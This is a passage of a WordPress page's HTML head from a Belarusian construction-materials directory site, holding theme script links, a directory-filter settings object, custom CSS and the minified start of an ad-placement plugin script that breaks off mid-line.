<script type="text/javascript" src="https://stroiaktiv.by/wp-content/plugins/citadela-pro/assets/blocks/page-title/src/frontend.js?ver=1699779433" id="page-title-frontend-js"></script>
<script type="text/javascript" src="https://stroiaktiv.by/wp-content/plugins/citadela-pro/assets/blocks/cluster/src/frontend.js?ver=1699779433" id="cluster-frontend-js"></script>
<script type="text/javascript" src="https://stroiaktiv.by/wp-content/themes/citadela-child/slick.min.js?ver=6.9" id="slick-js"></script>
<script type="text/javascript" src="https://stroiaktiv.by/wp-content/plugins/citadela-directory/plugin/assets/leaflet/leaflet.js?ver=1.6.0" id="citadela-leaflet-js"></script>
<link rel="https://api.w.org/" href="https://stroiaktiv.by/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stroiaktiv.by/wp-json/wp/v2/posts/7897" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stroiaktiv.by/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://stroiaktiv.by/?p=7897' />
<link rel="preload" as="font" type="font/woff2" href="https://stroiaktiv.by/wp-content/themes/citadela/design/css/assets/fontawesome/webfonts/fa-solid-900.woff2" crossorigin/><link rel="preload" as="font" type="font/woff2" href="https://stroiaktiv.by/wp-content/themes/citadela/design/css/assets/fontawesome/webfonts/fa-regular-400.woff2" crossorigin/><link rel="preload" as="font" type="font/woff2" href="https://stroiaktiv.by/wp-content/themes/citadela/design/css/assets/fontawesome/webfonts/fa-brands-400.woff2" crossorigin/>		<script type="text/javascript">
			var CitadelaDirectorySettings = {"home":{"url":"https:\/\/stroiaktiv.by"},"wpSettings":{"postsPerPage":"24"},"ajax":{"url":"https:\/\/stroiaktiv.by\/wp-admin\/admin-ajax.php","actions":{"item-contact-form:wpajax_send":"item-contact-form:wpajax_send"}},"paths":{"css":"https:\/\/stroiaktiv.by\/wp-content\/plugins\/citadela-directory\/design\/css","assets":"https:\/\/stroiaktiv.by\/wp-content\/plugins\/citadela-directory\/plugin\/assets"},"images":"https:\/\/stroiaktiv.by\/wp-content\/plugins\/citadela-directory\/design\/images","keys":{"recaptchaSiteKey":"6Leu5fgmAAAAAKUaES_GkLj-ING0a8AISaUGXrv6"},"specialPages":{"single-item":"5642","search-results":"5643","item-category":"5644","item-location":"5645","posts-search-results":"5646","posts-category":"6379","posts-tag":"6380","posts-date":"6381","posts-author":"6382","default-search-results":"6383","404-page":"6384"},"l10n":{"datetimes":{"startOfWeek":"1"}},"features":{"item_reviews":true,"item_extension":true},"options":{"item_extension":{"enable":true,"inputs_group":{"group_name":"Features & Services","inputs":{"samovyvoz":{"type":"checkbox","label":"\u0421\u0430\u043c\u043e\u0432\u044b\u0432\u043e\u0437","description":"","unit":"","unit-position":"right","use_url_label":false,"use_as_filter":true,"checkbox_filters_group_name":"\u0421\u043f\u043e\u0441\u043e\u0431\u044b \u0434\u043e\u0441\u0442\u0430\u0432\u043a\u0438"},"dostavka-na-dom":{"type":"checkbox","label":"\u0414\u043e\u0441\u0442\u0430\u0432\u043a\u0430 \u043f\u043e\u043a\u0443\u043f\u0430\u0442\u0435\u043b\u044e","description":"","unit":"","unit-position":"right","use_url_label":false,"use_as_filter":true,"checkbox_filters_group_name":"\u0421\u043f\u043e\u0441\u043e\u0431\u044b \u0434\u043e\u0441\u0442\u0430\u0432\u043a\u0438"},"plitka":{"type":"checkbox","label":"\u041f\u043b\u0438\u0442\u043a\u0430","description":"","unit":"","unit-position":"right","use_url_label":false,"use_as_filter":true,"checkbox_filters_group_name":"\u041a\u0430\u0442\u0430\u043b\u043e\u0433 \u0442\u043e\u0432\u0430\u0440\u043e\u0432"},"laminat":{"type":"checkbox","label":"\u041b\u0430\u043c\u0438\u043d\u0430\u0442","description":"","unit":"","unit-position":"right","use_url_label":false,"use_as_filter":true,"checkbox_filters_group_name":"\u041a\u0430\u0442\u0430\u043b\u043e\u0433 \u0442\u043e\u0432\u0430\u0440\u043e\u0432"},"doska":{"type":"textarea","label":"\u0414\u043e\u0441\u043a\u0430 \u043e\u0431\u0440\u0435\u0437\u043d\u0430\u044f","description":"","unit":"","unit-position":"right","use_url_label":false,"use_as_filter":false,"checkbox_filters_group_name":""},"1":{"type":"citadela_url","label":"\u0420\u0435\u043c\u043e\u043d\u0442","description":"","unit":"","unit-position":"right","use_url_label":true,"use_as_filter":false,"checkbox_filters_group_name":""},"1_2":{"type":"citadela_url","label":"\u0420\u0435\u043c\u043e\u043d\u0442","description":"","unit":"","unit-position":"right","use_url_label":true,"use_as_filter":false,"checkbox_filters_group_name":""},"1_2_2":{"type":"citadela_url","label":"\u0420\u0435\u043c\u043e\u043d\u0442","description":"","unit":"","unit-position":"right","use_url_label":true,"use_as_filter":false,"checkbox_filters_group_name":""},"1_2_2_2":{"type":"citadela_url","label":"\u0420\u0435\u043c\u043e\u043d\u0442","description":"","unit":"","unit-position":"right","use_url_label":true,"use_as_filter":false,"checkbox_filters_group_name":""},"1_2_2_2_2":{"type":"citadela_url","label":"\u0420\u0435\u043c\u043e\u043d\u0442","description":"","unit":"","unit-position":"right","use_url_label":true,"use_as_filter":false,"checkbox_filters_group_name":""},"1_2_2_2_2_2":{"type":"citadela_url","label":"\u0420\u0435\u043c\u043e\u043d\u0442","description":"","unit":"","unit-position":"right","use_url_label":true,"use_as_filter":false,"checkbox_filters_group_name":""},"1_2_2_2_2_2_2":{"type":"citadela_url","label":"\u0420\u0435\u043c\u043e\u043d\u0442","description":"","unit":"","unit-position":"right","use_url_label":true,"use_as_filter":false,"checkbox_filters_group_name":""},"1_2_2_2_2_2_2_2":{"type":"citadela_url","label":"\u0420\u0435\u043c\u043e\u043d\u0442","description":"","unit":"","unit-position":"right","use_url_label":true,"use_as_filter":false,"checkbox_filters_group_name":""},"1_2_2_2_2_2_2_2_2":{"type":"citadela_url","label":"\u0420\u0435\u043c\u043e\u043d\u0442","description":"","unit":"","unit-position":"right","use_url_label":true,"use_as_filter":false,"checkbox_filters_group_name":""},"1_2_2_2_2_2_2_2_2_2":{"type":"citadela_url","label":"\u0420\u0435\u043c\u043e\u043d\u0442","description":"","unit":"","unit-position":"right","use_url_label":true,"use_as_filter":false,"checkbox_filters_group_name":""},"1_2_2_2_2_2_2_2_2_2_2":{"type":"citadela_url","label":"\u0420\u0435\u043c\u043e\u043d\u0442","description":"","unit":"","unit-position":"right","use_url_label":true,"use_as_filter":false,"checkbox_filters_group_name":""},"1_2_2_2_2_2_2_2_2_2_2_2":{"type":"citadela_url","label":"\u0420\u0435\u043c\u043e\u043d\u0442","description":"","unit":"","unit-position":"right","use_url_label":true,"use_as_filter":false,"checkbox_filters_group_name":""},"1_2_2_2_2_2_2_2_2_2_2_2_2":{"type":"citadela_url","label":"\u0420\u0435\u043c\u043e\u043d\u0442","description":"","unit":"","unit-position":"right","use_url_label":true,"use_as_filter":false,"checkbox_filters_group_name":""},"1_2_2_2_2_2_2_2_2_2_2_2_2_2":{"type":"citadela_url","label":"\u0420\u0435\u043c\u043e\u043d\u0442","description":"","unit":"","unit-position":"right","use_url_label":true,"use_as_filter":false,"checkbox_filters_group_name":""},"1_2_2_2_2_2_2_2_2_2_2_2_2_2_2":{"type":"citadela_url","label":"\u0420\u0435\u043c\u043e\u043d\u0442","description":"","unit":"","unit-position":"right","use_url_label":true,"use_as_filter":false,"checkbox_filters_group_name":""},"1_2_2_2_2_2_2_2_2_2_2_2_2_2_2_2":{"type":"citadela_url","label":"\u0420\u0435\u043c\u043e\u043d\u0442","description":"","unit":"","unit-position":"right","use_url_label":true,"use_as_filter":false,"checkbox_filters_group_name":""},"1_3":{"type":"citadela_url","label":"\u0420\u0435\u043c\u043e\u043d\u0442","description":"","unit":"","unit-position":"right","use_url_label":true,"use_as_filter":false,"checkbox_filters_group_name":""},"1_3_2":{"type":"citadela_url","label":"\u0420\u0435\u043c\u043e\u043d\u0442","description":"","unit":"","unit-position":"right","use_url_label":true,"use_as_filter":false,"checkbox_filters_group_name":""},"1_3_2_2":{"type":"citadela_url","label":"\u0420\u0435\u043c\u043e\u043d\u0442","description":"","unit":"","unit-position":"right","use_url_label":true,"use_as_filter":false,"checkbox_filters_group_name":""},"1_3_2_2_2":{"type":"citadela_url","label":"\u0420\u0435\u043c\u043e\u043d\u0442","description":"","unit":"","unit-position":"right","use_url_label":true,"use_as_filter":false,"checkbox_filters_group_name":""},"1_3_2_2_2_2":{"type":"citadela_url","label":"\u0420\u0435\u043c\u043e\u043d\u0442","description":"","unit":"","unit-position":"right","use_url_label":true,"use_as_filter":false,"checkbox_filters_group_name":""},"1_3_2_2_2_2_2":{"type":"citadela_url","label":"\u0420\u0435\u043c\u043e\u043d\u0442","description":"","unit":"","unit-position":"right","use_url_label":true,"use_as_filter":false,"checkbox_filters_group_name":""},"1_3_2_2_2_2_2_2":{"type":"citadela_url","label":"\u0420\u0435\u043c\u043e\u043d\u0442","description":"","unit":"","unit-position":"right","use_url_label":true,"use_as_filter":false,"checkbox_filters_group_name":""},"1_3_2_2_2_2_2_2_2":{"type":"citadela_url","label":"\u0420\u0435\u043c\u043e\u043d\u0442","description":"","unit":"","unit-position":"right","use_url_label":true,"use_as_filter":false,"checkbox_filters_group_name":""},"1_3_2_2_2_2_2_2_2_2":{"type":"citadela_url","label":"\u0420\u0435\u043c\u043e\u043d\u0442","description":"","unit":"","unit-position":"right","use_url_label":true,"use_as_filter":false,"checkbox_filters_group_name":""},"1_3_2_2_2_2_2_2_2_2_2":{"type":"citadela_url","label":"\u0420\u0435\u043c\u043e\u043d\u0442","description":"","unit":"","unit-position":"right","use_url_label":true,"use_as_filter":false,"checkbox_filters_group_name":""},"1_3_2_2_2_2_2_2_2_2_2_2":{"type":"citadela_url","label":"\u0420\u0435\u043c\u043e\u043d\u0442","description":"","unit":"","unit-position":"right","use_url_label":true,"use_as_filter":false,"checkbox_filters_group_name":""}}}},"item_detail":[]},"currentPost":{"post_id":7897,"post_type":"post"}}		</script>
		        <script type="text/javascript">
            var CitadelaProSettings = {"wpSettings":{"postsPerPage":"24"},"specialPages":{"blog":"5647"},"page_for_posts":{"id":"2","title":"Blog"}}        </script>
        <link rel="icon" href="https://stroiaktiv.by/wp-content/uploads/cropped-favicon-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://stroiaktiv.by/wp-content/uploads/cropped-favicon-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stroiaktiv.by/wp-content/uploads/cropped-favicon-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://stroiaktiv.by/wp-content/uploads/cropped-favicon-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			body {
	color: #000000;
}

h1, h2, h3, h4, h5, h6 {
	color: #000000;
	fill: #000000;
}

.site-content .page-title .entry-header h1 .main-text {
	display: none;
}

#buttonToTop {
	display: inline-block;
	background-color: #2d48c3;
	width: 50px;
	height: 50px;
	text-align: center;
	border-radius: 4px;
	position: fixed;
	bottom: 60px;
	right: -10px;
	transition: background-color .3s, 
		opacity .5s, visibility .5s;
	opacity: 0;
	visibility: hidden;
	z-index: 1000;
}
#buttonToTop::after {
	content: "\f077";
	font-family: FontAwesome;
	font-weight: normal;
	font-style: normal;
	font-size: 2em;
	line-height: 50px;
	color: #fff;
}
#buttonToTop:hover {
	cursor: pointer;
	background-color: #333;
}
#buttonToTop:active {
	background-color: #555;
}
#buttonToTop.show {
	opacity: 1;
	visibility: visible;
}


.ctdl-item-contact-details .cd-info .cd-label {
	min-width: 62px;
}




@media (min-width: 500px) {
	#buttonToTop {
		margin: 30px;
	}
}

@media (max-width: 768px) {
	.wp-block-table {
		display: block;
		width: 100%;
		overflow-x: auto;
	}

	.wp-block-table table,
	.wp-block-table .has-fixed-layout {
		width: 100%;
		max-width: 100%;
		margin-bottom: 1rem;
		background-color: transparent;
		table-layout: auto;
	}

	.wp-block-table table tbody tr:first-child td {
		white-space: nowrap;
	}
}


table.iksweb{
	width: 100%;
	border-collapse:collapse;
	border-spacing:0;
	height: auto;
}
table.iksweb,table.iksweb td, table.iksweb th {
	border: 1px solid #595959;
}
table.iksweb td,table.iksweb th {
	padding: 3px;
	width: 30px;
	height: 35px;
}
table.iksweb th {
	background: #347c99; 
	color: #fff; 
	font-weight: normal;
}







/* tags */
.tag_tile {
	margin-bottom: 2rem;
}

.tag_tile__wrapp {
	display: flex;
}

@media (max-width: 767px) {
	.tag_tile__wrapp {
		flex-direction: column;
	}
}

.slick-list.draggable {
	padding: 0px 50px;
}

button.slick-prev.slick-arrow, 
button.slick-next.slick-arrow {
	position: absolute;
	font-size: 0;
	width: 35px;
	height: 35px;
	background: #fff;
	border-radius: 50px;
	border: 0;
	box-shadow: 0 2px 6px 0 hsl(0deg 0% 0% / 18%);
	top: 50%;
	transform: translateY(-63%);
	z-index: 9;
	cursor: pointer;
}

button.slick-prev.slick-arrow {
	left: 4px;
}
button.slick-next.slick-arrow {
	right: 4px;
}

button.slick-next.slick-arrow::before {
	content: "";
	right: 4px;
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	content: "\f105";
	font-size: 23px;
}
button.slick-prev.slick-arrow::before {
	content: "";
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	content: "\f104";
	font-size: 23px;
}


.loading_wrap_tags {
	width: 88%;
  padding: 0 30px;
}

.loading_wrap_tags a {
	display: inline-block !important;
	padding: 7px 15px;
	background: #fff;
	border: 1px solid#0054a4;
	text-align: center;
	margin: 5px 4px;
	border-radius: 5px;
	word-break: keep-all;
	color: #0054a4;

	font-weight: bold;
	font-size: 90%;
}

.breadcrumbs {
	display: none;
}


.category_tag_list {
	overflow: hidden;
	display: flex;
	flex-wrap: wrap;
	height: 50px;
}

.category_tag_list.full {
	height: max-content;
}

.showAllTags {
	display: block;
	margin: 0 0 0 auto;
	width: max-content;
	cursor: pointer;
}

.category_tag_list .tag {
	display: inline-block !important;
	padding: 7px 15px;
	background: #fff;
	border: 1px solid#0054a4;
	text-align: center;
	margin: 5px 4px;
	border-radius: 5px;
	word-break: keep-all;
	color: #0054a4;

	font-weight: bold;
	font-size: 90%;
}		</style>
		<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/stroiaktiv.by\/wp-admin\/admin-ajax.php","speed":"300"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new 